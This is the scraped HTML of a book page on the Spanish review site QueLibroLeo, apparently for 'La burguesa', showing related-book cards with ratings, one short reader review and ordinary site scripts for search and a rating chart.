											<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3"><span>EL PRISIONERO DEL CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.446 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/marina">
																	<img src="https://quelibroleo.com/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.316 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013363.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.315 votos"
							     							     
							     data-id="1632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			95 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche"><span>EL CURIOSO INCIDENTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/haddon-mark">HADDON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.238 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			210 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair">
																	<img src="https://quelibroleo.com/images/libros/libro_1360115673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 605 votos"
							     							     
							     data-id="9293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair"><span>DEMIAN: Historia de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todo-esto-te-dare">
																	<img src="https://quelibroleo.com/images/libros/libro-1477310141.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 708 votos"
							     							     
							     data-id="134933"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/todo-esto-te-dare#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			144 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/todo-esto-te-dare"><span>TODO ESTO TE DARÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-aleph">
																	<img src="https://quelibroleo.com/images/libros/libro_1362277233.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 496 votos"
							     							     
							     data-id="8456"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-aleph#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-aleph"><span>EL ALEPH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/brooklyn-follies">
																	<img src="https://quelibroleo.com/images/libros/libro-1666598514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 652 votos"
							     							     
							     data-id="189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/brooklyn-follies#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/brooklyn-follies"><span>BROOKLYN FOLLIES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-de-los-baltimore">
																	<img src="https://quelibroleo.com/images/libros/libro-1464169227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 607 votos"
							     							     
							     data-id="133319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-libro-de-los-baltimore#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-libro-de-los-baltimore"><span>EL LIBRO DE LOS BALT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1326447402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 331 votos"
							     							     
							     data-id="40000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2"><span>EL LECTOR DE JULIO V...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1q84-libros-1-y-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1294933448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 553 votos"
							     							     
							     data-id="31809"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1q84-libros-1-y-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1q84-libros-1-y-2"><span>1Q84. Libros 1 y 2</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/criadas-y-senoras">
																	<img src="https://quelibroleo.com/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas">
																	<img src="https://quelibroleo.com/images/libros/libro_1295965880.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 340 votos"
							     							     
							     data-id="865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas"><span>HISTORIAS DE CRONOPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hija-de-la-fortuna">
																	<img src="https://quelibroleo.com/images/libros/libro_1363644041.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 603 votos"
							     							     
							     data-id="5209"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hija-de-la-fortuna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hija-de-la-fortuna"><span>HIJA DE LA FORTUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-elegancia-del-erizo">
																	<img src="https://quelibroleo.com/images/libros/libro_1322015784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 830 votos"
							     							     
							     data-id="234"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-elegancia-del-erizo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-elegancia-del-erizo"><span>LA ELEGANCIA DEL ERI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/barbery-muriel">BARBERY, MURIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro-1645457178.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 394 votos"
							     							     
							     data-id="334984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte"><span>LAS INTERMITENCIAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-del-alma-mia">
																	<img src="https://quelibroleo.com/images/libros/libro-1634641487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 465 votos"
							     							     
							     data-id="332452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-del-alma-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-del-alma-mia"><span>INÉS DEL ALMA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-monstruo-viene-a-verme">
																	<img src="https://quelibroleo.com/images/libros/libro-1734088034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 290 votos"
							     							     
							     data-id="111878"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-monstruo-viene-a-verme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-monstruo-viene-a-verme"><span>UN MONSTRUO VIENE A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ness-patrick-dowd-siobhan-y-kay-jim-ilustr">NESS, PATRICK; DOWD,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-principe-de-la-niebla">
																	<img src="https://quelibroleo.com/images/libros/libro_1351213467.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 734 votos"
							     							     
							     data-id="3200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-principe-de-la-niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-principe-de-la-niebla"><span>EL PRINCIPE DE LA NI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/10213862923341475">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>jairo israel valdez olmos</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Historia parisina; sobre amor, desamor,  pasiones y otras adicciones del corazón.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="69397">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-burguesa";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
